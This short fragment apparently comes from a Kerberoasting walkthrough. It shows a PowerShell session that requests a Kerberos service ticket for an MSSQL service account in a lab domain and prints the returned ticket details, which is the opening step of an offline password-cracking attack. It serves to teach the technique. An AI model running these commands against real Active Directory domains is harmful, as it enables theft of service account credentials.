 PS C:\Kerberoast\kerberoast-master> Add-Type -AssemblyName System.IdentityModel
PS C:\Kerberoast\kerberoast-master> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList
"MSSQLSvc/jefflab-sql02.jefflab.local:1433"
Id : uuid-829a6c81-a784-498d-8555-700501e14568-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 5/6/2017 3:04:33 PM
ValidTo : 5/7/2017 1:02:18 AM
ServicePrincipalName : MSSQLSvc/jefflab-sql02.jefflab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey